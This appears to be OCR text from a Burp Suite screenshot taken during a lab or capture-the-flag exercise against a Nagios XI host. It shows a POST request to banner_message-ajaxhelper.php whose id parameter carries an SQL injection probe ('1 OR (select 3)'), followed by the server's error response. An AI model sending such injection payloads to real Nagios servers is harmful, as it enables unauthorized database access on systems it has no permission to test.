 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php
HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=7ldmjqvg1fst94hh3ljj5l4ncf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: https://nagios.monitored.htb
11 Referer:
https://nagios.monitored.htb/nagiosxi/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 id=1 OR (select
3)&action=acknowledge_banner_message
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 02:35:32 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=7ldmjqvg1fst94hh3ljj5l4ncf;
expires=Sun, 10-Aug-2025 03:05:32 GMT;
Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Content-Length: 63
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14
15 {"message":"Failed to acknowledge
message.","msg_type":"error"}